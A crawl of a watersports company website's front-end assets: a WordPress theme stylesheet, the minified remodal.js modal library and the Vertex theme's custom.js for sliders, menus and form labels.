.btn-anguilla-dark{text-align:center}.btn-anguilla-dark{background-color:#557175; color: #fff}.v2h .bottomimgbackground{background-image:url(https://www.anguillawatersports.com/wp-content/uploads/2016/03/bg-bottom.jpg);background-size:100%;background-repeat:no-repeat}.v2h .bottomimgbackground .ptitle{color:#fff;font-size:45px;font-weight:700;text-align:center;text-shadow:1px 1px 3px rgba(0,0,0,1)}.v2h .bottomimgbackground .psubtitle{color:#fff;font-size:30px;text-align:center;text-shadow:1px 1px 3px rgba(0,0,0,1)}.v2h .booking-plan{text-align:center;background-color:#f7f6f2}.v2h .booking-plan.table-striped tr:nth-child(even){background-color:#fff}.v2h .booking-plan .btn-anguilla-dark{text-align:center}.v2h .btn-anguilla-dark{background-color:#557175;color:#fff;display:inline-block;font-size:13px;padding:8px}.v2h table.booking-plan tbody,.v2h table.booking-plan td,.v2h table.booking-plan tfoot,.v2h table.booking-plan thead,.v2h table.booking-plan tr{float:left;width:100%}.v2h table.booking-plan td{padding:15px}.v2h table.booking-plan.bigger td{padding:19px}.v2h .home-block{padding-bottom:60px}ul.rules{list-style:square;margin-bottom:30px}ul.rules li{margin-bottom:5px;margin-left:29px}a.social{color:#fff;font-size:21px;margin-right:16px}a.social.fa-facebook:hover{color:#3B5998}a.social.fa-youtube:hover{color:#b31217}#top-area iframe{display:block!important;margin:25px auto!important}.video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0}.video-container embed,.video-container iframe,.video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.fw{width:100%!important;text-align:center!important}#top-area h1.title,.bubble p,.car-centered li.product a{text-align:center}@media (min-width:768px){.v1h ul.nav li.menu-item{min-width:130px}.v2h .logo img{width:60%}.pull-right-sm{float:right!important}.v2h .ptitle{font-size:50px}.v2h .psubtitle{font-size:25px}.mtop{margin-top:15px}#top-area .title{font-weight:300!important}}@media(max-width:768px){.inquiry .gfield,.v2h .reviews-link{width:100%!important}.v2h .ta-header{height:auto!important}.v2h .headermiddle-title.mi{padding-top:30px;float:left;width:100%}.v2h .headermiddle #topnav,.v2h .headerright #topnavright{margin-bottom:9px;width:100%}.v2h #top-menu .container{padding-bottom:0!important}.v2h .mobile_nav>.et_mobile_arrow{top:20px}}.btn-bya{display:block!important;margin:0 auto;width:224px!important}.headerright{width:70%!important}#TA_socialButtonBubbles871{display:inline-block}.car-centered li.product{width:45%!important}.car-centered li.product a.add_to_cart_button{display:block;width:120px;margin:0 auto}#main-footer{background:#25383b}.bubble{width:55%;margin:0 auto;color:#fff;padding:16px;border:5px solid #25383b;border-radius:5px;background:#FEFBFB}.bubble p{color:#25383b!important;font-size:20px;line-height:30px}.page-id-1363 #top-area{padding:200px 0}.c-width{width:11.333333%!important}ul.horizontal-menu li{display:inline-block}ul.horizontal-menu li:before{content:none!important}.copyright{padding-top:8px;padding-bottom:8px}@media(max-width:768px){#top-area .title,.homepage-cta h1{font-weight:400!important}.v2h .headermiddle,.v2h .headerright{margin-top:0!important}.homepage-cta .row>div{margin-bottom:20px}ul.horizontal-menu{margin-top:15px}ul.horizontal-menu li{width:100%;padding-left:0;padding-top:3px;padding-bottom:3px}} .headermiddle-desc{color:#fff;} .ment{color:#ed6912;font-weight:bold;}

.whitebg { padding-top: 50px; padding-bottom: 50px; } .v2h .mtitle.dark h2 span {background: #d5dadd;} .large-menu li{ display: block; } .large-menu li a { font-size: 24px; line-height: 43px; }

.v2h p, .v2h h1, .v2h h2, .v2h h3, .v2h h4, .v2h h5, .v2h h6 {
	font-family: Roboto, sans-serif;
} 


.splash-subtitle-light {
    font-size: 28px;
    line-height: 40px;
    margin-bottom: 20px;
    font-weight: 300;
}

.splash-title-light {
    font-size: 40px;
    font-weight: bold;
    text-transform: uppercase;
}

.splash-list {
    margin-bottom: 20px;
}
.splash-list li {
    margin-bottom: 10px;
}
.splash-list li .fa {
    color: #f6ff83;
}

.splash-lightgray {
    padding-top: 80px;
    padding-bottom: 80px;
    background-color: #f0f0f0 !important;
}

.splash-img {
	max-width: 100%;
}

.homepage-title{
	font-size: 60px !important;
	text-align: center !important;
}

.remodal-wide {
	width: 100% !important;
	max-width: 70% !important;
}


#is_mobile{
	display: block;
}

.schedule-table {
	margin: 0 auto;
    margin-bottom: 10px;
    margin-top: 10px;
}

table.schedule-table, .schedule-table th, .schedule-table td {
    border: 1px solid #ccc;
}
.schedule-table th, .schedule-table td{
	padding:10px;
}

#CDSWIDSSP {width: 100% !important;}
#CDSWIDSSP.widSSPnarrow .widSSPData .widSSPBranding dd {width: 100% !important;}

.btn-darkgreen {
	color: #fff;
	background-color: #557175;
	padding:10px;
	margin-top: 30px;
}


/*Vebors*/
.other-info ul li:last-child {
	margin-right: 0;
}
.other-info ul li {
	display: inline-block;
	margin-right: 20px;
	margin-top: 0;
	margin-bottom: 0;
	padding-top: 0;
	padding-bottom: 0;
}
.other-info ul {
	list-style-type: none;
	padding: 0;
}
.single-aws_vendors .address {
	margin-top: 10px;
}
.single-aws_vendors .address p {
	margin-bottom: 0 !important;
	padding-bottom: 0;
}
.bx-wrapper img {
	margin: 10px auto;
}
.entry .slides li {
	padding: 0 !important;
}

.single-aws_vendors .gform_fields li {
	display: block;
	float: left;
	width: 100% !important;
}
.single-aws_vendors .ginput_container {
	width: 100%;
	float: left;
}

.gform_footer input[type=submit] {
	background-color: #00335D;
	padding: 10px 20px;
	border: 0;
	color: #fff;
}
.gform_footer input[type=submit]:hover{
	opacity: 0.8;
	cursor: pointer;
}

.services-group-item {
	float: left;
	width: 100%;
	margin-bottom: 30px;
}
.services-group-item--more {
	float: left;
	width: 100%;
	margin-top: 10px;
}

.slidesjs-slide img {
	width: 100%;
}

.slide-nav {
	font-size: 25px;
	margin-left: 10px;
	margin-right: 10px;
	margin-top: 15px;
	display: inline-block;
	margin-bottom: 15px;
}

ul.slidesjs-pagination {
	display: none;
}

.slidesjs-pagination li a {
	display: block;
	width: 13px;
	height: 0;
	padding-top: 13px;
	background-image: url(/images/pagination.png);
	background-position: 0 0;
	float: left;
	overflow: hidden;
}

.slidesjs-pagination li a.active, .slidesjs-pagination li a:hover.active { background-position: 0 -13px }

.slidesjs-pagination li a:hover { background-position: 0 -26px }

#slides a:link, #slides a:visited { color: #333 }

#slides a:hover, #slides a:active { color: #9e2020 }


.square-box{
	position: relative;
	width: 100%;
	overflow: hidden;
	background-repeat:no-repeat;
	background-size:cover;
}
.square-box:before{
	content: "";
	display: block;
	padding-top: 100%;
}
.square-content{
	position:  absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	color: white;
	background-color:rgba(0,0,0,0.5);
	text-decoration: none !important;
	padding: 10px;
}
.square-content div {
	display: table;
	width: 100%;
	height: 100%;
}
.square-content span {
	display: table-cell;
	text-align: center;
	vertical-align: middle;
	color: white;
	font-size: 27px;
	line-height:32px;
	/*font-family: Playball, serif;*/
	font-family: Roboto, sans-serif;
	font-weight: 300;
	font-style: italic;
}
.square-overlay{
	background-color:rgba(0,0,0,0.5);
	display:block;
	position:absolute;
	width:100%;
	height:100%;
}

.square-box:hover .square-content {
	background: rgba(0,0,0,0.2);
}

.service-row{
	margin-bottom: 20px;
}


@media(min-width: 1400px) {
	.splash-img{
		max-width: 85%;
	}
}

@media(max-width: 768px) {

	.remodal-wide{

	}

	.remodal-mobile-hidden{
		display: none;
	}

	.homepage-cta div.img, .homepage-cta div.morel {
	    max-width: 80%;
	    margin: 0 auto;
	}

	.morel {
	    padding-top: 10px;
	}


	.homepage-title{
		font-size: 35px !important;
	}

	.splash-title-light {
		font-size: 33px;
	}
	.splash-subtitle-light{
		font-size: 24px;
		line-height: 34px;
	}

	.grid .half, .grid .w-1-2{
		width: 100% !important;
	}

	.grid .unit .img {
	    text-align: center;
	}
	
	.grid .one-fourth {
	    width: 100%;
	}

	.grid .three-quarters {
		width:100%;
	}

	.grid .one-quarter {
		width: 100%;
	}

	.header-title, .header-inquiry {
		width:100%;
		float:left;
	}

	.grid .unit{
		padding:0;
	    margin-bottom: 25px;
	}

	.header-inquiry{
		margin-bottom: 40px;
	}


	#top-area h1.title {
    font-size: 35px;
	}

	#is_mobile{
		display: none;
	}
	.home-block.et-slider-area .et-slider-arrows{
		display: none;
	}
	a.mobile_nav.opened {
	    width: 95%;
	}
	ul#mobile_menu {
	    width: 100%;
	}
}

.boat-charter-form .gfield {
    margin-top: 5px !important;
}

.boat-charter-form {
    border: 1px solid #ccc;
    background-color: #f5f5f5;
    padding: 25px;
}


.feature-box .vc_icon_element, .feature-box .wpb_content_element {
    margin-bottom: 0;
}

.feature-box .vc_column-inner .wpb_wrapper {
    background-color: #f0f0f0;
    min-height: 100px;
    margin-bottom: 30px;
}

.contact-box input[type=text], .contact-box input[type=email] {
    padding: 10px !important;
    width: 100% !important;
}

.contact-box {
    padding: 20px;
    background: #f0f0f0;
}

@media(max-width:767px) {
	.hidden-mobile {
		display:none;
	}
}
@media(min-width:768px) {
	.hidden-desktop {
		display:none;
	}
}
.gf-fields-full-width .ginput_container input[type=text], .gf-fields-full-width .ginput_container input[type=email], .gf-fields-full-width .ginput_container select {
    width: 100% !important;
}

.et-box .et-box-content {
    color: #005DA7;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.anguillawatersports.com/wp-content/themes/Vertex/includes/remodal/remodal.js?ver=6.9
body_size: 1447
content:
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(c){return b(a,c)}):"object"==typeof exports?b(a,require("jquery")):b(a,a.jQuery||a.Zepto)}(this,function(a,b){"use strict";function m(a){if(j&&"none"===a.css("animation-name")&&"none"===a.css("-webkit-animation-name")&&"none"===a.css("-moz-animation-name")&&"none"===a.css("-o-animation-name")&&"none"===a.css("-ms-animation-name"))return 0;var e,f,g,h,b=a.css("animation-duration")||a.css("-webkit-animation-duration")||a.css("-moz-animation-duration")||a.css("-o-animation-duration")||a.css("-ms-animation-duration")||"0s",c=a.css("animation-delay")||a.css("-webkit-animation-delay")||a.css("-moz-animation-delay")||a.css("-o-animation-delay")||a.css("-ms-animation-delay")||"0s",d=a.css("animation-iteration-count")||a.css("-webkit-animation-iteration-count")||a.css("-moz-animation-iteration-count")||a.css("-o-animation-iteration-count")||a.css("-ms-animation-iteration-count")||"1";for(b=b.split(", "),c=c.split(", "),d=d.split(", "),h=0,f=b.length,e=Number.NEGATIVE_INFINITY;h<f;h++)g=parseFloat(b[h])*parseInt(d[h],10)+parseFloat(c[h]),g>e&&(e=g);return g}function n(){if(b(document.body).height()<=b(window).height())return 0;var d,e,a=document.createElement("div"),c=document.createElement("div");return a.style.visibility="hidden",a.style.width="100px",document.body.appendChild(a),d=a.offsetWidth,a.style.overflow="scroll",c.style.width="100%",a.appendChild(c),e=c.offsetWidth,a.parentNode.removeChild(a),d-e}function o(){var d,e,a=b("html"),c=u("is-locked");a.hasClass(c)||(e=b(document.body),d=parseInt(e.css("padding-right"),10)+n(),e.css("padding-right",d+"px"),a.addClass(c))}function p(){var d,e,a=b("html"),c=u("is-locked");a.hasClass(c)&&(e=b(document.body),d=parseInt(e.css("padding-right"),10)-n(),e.css("padding-right",d+"px"),a.removeClass(c))}function q(a,b,c,d){var e=u("is",b),f=[u("is",h.CLOSING),u("is",h.OPENING),u("is",h.CLOSED),u("is",h.OPENED)].join(" ");a.$bg.removeClass(f).addClass(e),a.$overlay.removeClass(f).addClass(e),a.$wrapper.removeClass(f).addClass(e),a.$modal.removeClass(f).addClass(e),a.state=b,!c&&a.$modal.trigger({type:b,reason:d},[{reason:d}])}function r(a,c,d){var g=0,h=function(a){a.target===this&&g++},i=function(a){a.target===this&&0===--g&&(b.each(["$bg","$overlay","$wrapper","$modal"],function(a,b){d[b].off(e+" "+f)}),c())};b.each(["$bg","$overlay","$wrapper","$modal"],function(a,b){d[b].on(e,h).on(f,i)}),a(),0===m(d.$bg)&&0===m(d.$overlay)&&0===m(d.$wrapper)&&0===m(d.$modal)&&(b.each(["$bg","$overlay","$wrapper","$modal"],function(a,b){d[b].off(e+" "+f)}),c())}function s(a){a.state!==h.CLOSED&&(b.each(["$bg","$overlay","$wrapper","$modal"],function(b,c){a[c].off(e+" "+f)}),a.$bg.removeClass(a.settings.modifier),a.$overlay.removeClass(a.settings.modifier).hide(),a.$wrapper.hide(),p(),q(a,h.CLOSED,!0))}function t(a){var c,d,e,f,b={};for(a=a.replace(/\s*:\s*/g,":").replace(/\s*,\s*/g,","),c=a.split(","),f=0,d=c.length;f<d;f++)c[f]=c[f].split(":"),e=c[f][1],("string"==typeof e||e instanceof String)&&(e="true"===e||"false"!==e&&e),("string"==typeof e||e instanceof String)&&(e=isNaN(e)?e:+e),b[c[f][0]]=e;return b}function u(){for(var a=d,b=0;b<arguments.length;++b)a+="-"+arguments[b];return a}function v(){var d,e,a=location.hash.replace("#","");if(a){try{e=b("[data-remodal-id="+a.replace(new RegExp("/","g"),"\\/")+"]")}catch(a){}e&&e.length&&(d=b[c].lookup[e.data(c)],d&&d.settings.hashTracking&&d.open())}else k&&k.state===h.OPENED&&k.settings.hashTracking&&k.close()}function w(a,e){var f=b(document.body),j=this;j.settings=b.extend({},g,e),j.index=b[c].lookup.push(j)-1,j.state=h.CLOSED,j.$overlay=b("."+u("overlay")),j.$overlay.length||(j.$overlay=b("<div>").addClass(u("overlay")+" "+u("is",h.CLOSED)).hide(),f.append(j.$overlay)),j.$bg=b("."+u("bg")).addClass(u("is",h.CLOSED)),j.$modal=a.addClass(d+" "+u("is-initialized")+" "+j.settings.modifier+" "+u("is",h.CLOSED)).attr("tabindex","-1"),j.$wrapper=b("<div>").addClass(u("wrapper")+" "+j.settings.modifier+" "+u("is",h.CLOSED)).hide().append(j.$modal),f.append(j.$wrapper),j.$wrapper.on("click."+d,'[data-remodal-action="close"]',function(a){a.preventDefault(),j.close()}),j.$wrapper.on("click."+d,'[data-remodal-action="cancel"]',function(a){a.preventDefault(),j.$modal.trigger(i.CANCELLATION),j.settings.closeOnCancel&&j.close(i.CANCELLATION)}),j.$wrapper.on("click."+d,'[data-remodal-action="confirm"]',function(a){a.preventDefault(),j.$modal.trigger(i.CONFIRMATION),j.settings.closeOnConfirm&&j.close(i.CONFIRMATION)}),j.$wrapper.on("click."+d,function(a){var c=b(a.target);c.hasClass(u("wrapper"))&&j.settings.closeOnOutsideClick&&j.close()})}var k,l,c="remodal",d=a.REMODAL_GLOBALS&&a.REMODAL_GLOBALS.NAMESPACE||c,e=b.map(["animationstart","webkitAnimationStart","MSAnimationStart","oAnimationStart"],function(a){return a+"."+d}).join(" "),f=b.map(["animationend","webkitAnimationEnd","MSAnimationEnd","oAnimationEnd"],function(a){return a+"."+d}).join(" "),g=b.extend({hashTracking:!0,closeOnConfirm:!0,closeOnCancel:!0,closeOnEscape:!0,closeOnOutsideClick:!0,modifier:""},a.REMODAL_GLOBALS&&a.REMODAL_GLOBALS.DEFAULTS),h={CLOSING:"closing",CLOSED:"closed",OPENING:"opening",OPENED:"opened"},i={CONFIRMATION:"confirmation",CANCELLATION:"cancellation"},j=function(){var a=document.createElement("div").style;return void 0!==a.animationName||void 0!==a.WebkitAnimationName||void 0!==a.MozAnimationName||void 0!==a.msAnimationName||void 0!==a.OAnimationName}();w.prototype.open=function(){var d,a=this;a.state!==h.OPENING&&a.state!==h.CLOSING&&(d=a.$modal.attr("data-remodal-id"),d&&a.settings.hashTracking&&(l=b(window).scrollTop(),location.hash=d),k&&k!==a&&s(k),k=a,o(),a.$bg.addClass(a.settings.modifier),a.$overlay.addClass(a.settings.modifier).show(),a.$wrapper.show().scrollTop(0),a.$modal.focus(),r(function(){q(a,h.OPENING)},function(){q(a,h.OPENED)},a))},w.prototype.close=function(a){var d=this;d.state!==h.OPENING&&d.state!==h.CLOSING&&(d.settings.hashTracking&&d.$modal.attr("data-remodal-id")===location.hash.substr(1)&&(location.hash="",b(window).scrollTop(l)),r(function(){q(d,h.CLOSING,!1,a)},function(){d.$bg.removeClass(d.settings.modifier),d.$overlay.removeClass(d.settings.modifier).hide(),d.$wrapper.hide(),p(),q(d,h.CLOSED,!1,a)},d))},w.prototype.getState=function(){return this.state},w.prototype.destroy=function(){var d,a=b[c].lookup;s(this),this.$wrapper.remove(),delete a[this.index],d=b.grep(a,function(a){return!!a}).length,0===d&&(this.$overlay.remove(),this.$bg.removeClass(u("is",h.CLOSING)+" "+u("is",h.OPENING)+" "+u("is",h.CLOSED)+" "+u("is",h.OPENED)))},b[c]={lookup:[]},b.fn[c]=function(a){var d,e;return this.each(function(f,g){e=b(g),null==e.data(c)?(d=new w(e,a),e.data(c,d.index),d.settings.hashTracking&&e.attr("data-remodal-id")===location.hash.substr(1)&&d.open()):d=b[c].lookup[e.data(c)]}),d},b(document).ready(function(){b(document).on("click","[data-remodal-target]",function(a){a.preventDefault();var d=a.currentTarget,e=d.getAttribute("data-remodal-target"),f=b("[data-remodal-id="+e+"]");b[c].lookup[f.data(c)].open()}),b(document).find("."+d).each(function(a,d){var e=b(d),f=e.data("remodal-options");f?("string"==typeof f||f instanceof String)&&(f=t(f)):f={},e[c](f)}),b(document).on("keydown."+d,function(a){k&&k.settings.closeOnEscape&&k.state===h.OPENED&&27===a.keyCode&&k.close()}),b(window).on("hashchange."+d,v)})});

--- FILE ---
content_type: text/javascript
request_url: https://www.anguillawatersports.com/wp-content/themes/Vertex/js/custom.js?ver=1.0
body_size: 1311
content:
!function(e){e.et_simple_slider=function(s,i){function t(){d.slideshow&&u>1&&(l=setTimeout(function(){c.et_slider_move_to("next")},d.slideshow_speed))}var n,a,o,r,l,d=e.extend({slide:".et-slide",arrows:".et-slider-arrows",prev_arrow:".et-arrow-prev",next_arrow:".et-arrow-next",controls:".et-controllers a",control_active_class:"et-active-control",previous_text:"Previous",next_text:"Next",fade_speed:500,use_arrows:!0,use_controls:!0,manual_arrows:"",append_controls_to:"",controls_class:"et-controllers",slideshow:!1,slideshow_speed:7e3,show_progress_bar:!0,tabs_animation:!1},i),c=e(s),_=c.find(d.slide),u=_.length,p=d.fade_speed,h=0,f="",m=null,v=0;if(c.et_animation_running=!1,e.data(s,"et_simple_slider",c),_.eq(0).addClass("et-active-slide"),d.use_arrows&&u>1&&(""==d.manual_arrows?c.append('<div class="et-slider-arrows"><a class="et-arrow-prev" href="#">'+d.previous_text+'</a><a class="et-arrow-next" href="#">'+d.next_text+"</a></div>"):c.append(d.manual_arrows),n=e(d.arrows),a=c.find(d.prev_arrow),o=c.find(d.next_arrow),o.click(function(){return c.et_animation_running?!1:(c.et_slider_move_to("next"),!1)}),a.click(function(){return c.et_animation_running?!1:(c.et_slider_move_to("previous"),!1)})),d.use_controls&&u>1){for(var y=1;u>=y;y++)f+='<a href="#"'+(1==y?' class="'+d.control_active_class+'"':"")+">"+y+"</a>";f='<div class="'+d.controls_class+'">'+f+"</div>",""==d.append_controls_to?c.append(f):e(d.append_controls_to).append(f),r=c.find(d.controls),r.click(function(){return c.et_animation_running?!1:(c.et_slider_move_to(e(this).index()),!1)})}d.slideshow&&u>1&&d.show_progress_bar&&(c.append('<div id="featured-progress-bar"><div id="progress-time"></div></div>'),m=e("#progress-time"),c.hover(function(){c.addClass("et_slider_hovered")},function(){c.removeClass("et_slider_hovered"),m.animate({width:"100%"},parseInt(d.slideshow_speed-v))})),t(),c.et_slider_move_to=function(s){var i,n=_.eq(h);if(c.et_animation_running=!0,"next"==s||"previous"==s)h="next"==s?u>h+1?h+1:0:h-1>=0?h-1:u-1;else{if(h==s)return void(c.et_animation_running=!1);h=s}"undefined"!=typeof l&&clearInterval(l),null!==m&&0!=m.length&&(v=0,m.stop(!0).css("width","0%")),i=_.eq(h),_.each(function(){e(this).css("zIndex",1)}),n.css("zIndex",2).removeClass("et-active-slide"),i.css({display:"block",opacity:0}).addClass("et-active-slide"),d.use_controls&&r.removeClass(d.control_active_class).eq(h).addClass(d.control_active_class),d.tabs_animation?(i.css({display:"none",opacity:0}),n.addClass("et_slide_transition").css({display:"block",opacity:1}).animate({opacity:0},p,function(){e(this).css("display","none").removeClass("et_slide_transition"),i.css({display:"block",opacity:0}).animate({opacity:1},p,function(){c.et_animation_running=!1})})):(i.delay(400).animate({opacity:1},p),n.addClass("et_slide_transition").css({display:"block",opacity:1}).delay(400).animate({opacity:0},p,function(){e(this).css("display","none").removeClass("et_slide_transition"),c.et_animation_running=!1})),t()}},e.fn.et_simple_slider=function(s){return this.each(function(){new e.et_simple_slider(this,s)})},e.fn.et_animation_delay=function(s){var i=e.extend({elements:"li",speed:.3},s);return this.each(function(){var s=e(this),t=0;s.find(i.elements).each(function(){e(this).css({"-webkit-transition-delay":t+"s","-moz-transition-delay":t+"s","-ms-transition-delay":t+"s","-o-transition-delay":t+"s","transition-delay":t+"s"}),t+=i.speed})})};var s,i,t,n=e("#top-menu");e(document).ready(function(){function t(s,i,t,n){var a;s.clone().attr("id",t).removeClass().attr("class",n).appendTo(i),a=i.find("> ul"),a.find(".menu_slide").remove(),a.find("li:first").addClass("et_first_mobile_item"),i.click(function(){return e(this).hasClass("closed")?(e(this).removeClass("closed").addClass("opened"),a.slideDown(500)):(e(this).removeClass("opened").addClass("closed"),a.slideUp(500)),!1}),i.find("a").click(function(e){e.stopPropagation()})}var n=e("ul.nav"),a=e("#commentform"),o=e(".et-home-testimonial"),r=e("#testimonials-authors li"),l=e("#slider");if(s=e(".container"),i=s.width(),n.superfish({delay:500,animation:{opacity:"show",height:"show"},speed:"fast",autoArrows:!0,dropShadows:!1}),e("ul.et_disable_top_tier").length&&e("ul.et_disable_top_tier > li > ul").prev("a").attr("href","#"),r.hover(function(){var s=e(this),i="active-testimonial",t=s.index(),n=s.siblings("."+i).index();s.hasClass(i)||(s.css({"-webkit-transition-delay":"0s","-moz-transition-delay":"0s","-ms-transition-delay":"0s","-o-transition-delay":"0s","transition-delay":"0s"}).siblings("li").removeClass(i).end().addClass(i),o.eq(n).stop(!0,!0).animate({opacity:0},100,function(){e(this).hide(),o.eq(t).css({display:"block",opacity:0}).animate({opacity:1},100)}))}),l.length){var d={use_controls:!1,show_progress_bar:!1};if(l.hasClass("et_slider_auto")){var c=/et_slider_speed_(\d+)/g;d.slideshow=!0,et_slider_autospeed=c.exec(l.attr("class")),d.slideshow_speed=et_slider_autospeed[1]}l.et_simple_slider(d)}t(e("ul.nav"),e("#top-menu .mobile_nav"),"mobile_menu","et_mobile_menu"),a.find("input:text, textarea").each(function(e,s){var i=jQuery(s),t=i.siblings("label"),n=i.siblings("label").text();t.length&&(t.hide(),i.siblings("span.required")&&(n+=i.siblings("span.required").text(),i.siblings("span.required").hide()),i.val(n))}).bind("focus",function(){var e=jQuery(this).siblings("label").text();jQuery(this).siblings("span.required").length&&(e+=jQuery(this).siblings("span.required").text()),jQuery(this).val()===e&&jQuery(this).val("")}).bind("blur",function(){var e=jQuery(this).siblings("label").text();jQuery(this).siblings("span.required").length&&(e+=jQuery(this).siblings("span.required").text()),""===jQuery(this).val()&&jQuery(this).val(e)}),a.submit(function(){a.find("input:text, textarea").each(function(e,s){var i=jQuery(s),t=i.siblings("label");i.siblings("label").text();t.length&&t.is(":hidden")&&t.text()==i.val()&&i.val("")})})}),e(window).load(function(){if(e.fn.waypoint){t=n.height(),e("#top-area, .home-block, .skills, #team-members, .single #et-projects").waypoint({offset:"67%",handler:function(){var s=e(this);s.addClass("et-animated"),s.is(".skills")&&s.find("li").each(function(){var s=e(this).find(".skill-amount"),i=s.data("skill");s.width(i+"%")}),s.find("#et-slides").length&&s.find(".et-active-slide").show()}}),e("#top-area").waypoint({handler:function(s){return 728>=i?void n.removeClass("et-fixed"):void("down"===s?(e("body").css("paddingTop",t+n.innerHeight()),n.addClass("et-fixed").css({height:0}).stop(!0,!0).animate({height:t},500)):n.stop(!0,!0).animate({height:0},500,function(){e("body").css("paddingTop",0),e(this).removeClass("et-fixed").css({height:t})}))},offset:function(){return-(e(this).innerHeight()-n.innerHeight())}}),e("#top-area").waypoint({handler:function(s){"up"===s&&(e("body").css("paddingTop",0),n.stop(!0,!0).css({height:t}))}}),e("#et-projects, #testimonials-authors").et_animation_delay()}}),e(window).resize(function(){i!==s.width()&&(i=s.width(),t=n.css({height:"auto"}).height(),728>=i?n.removeClass("et-fixed"):n.addClass("et-fixed"))})}(jQuery);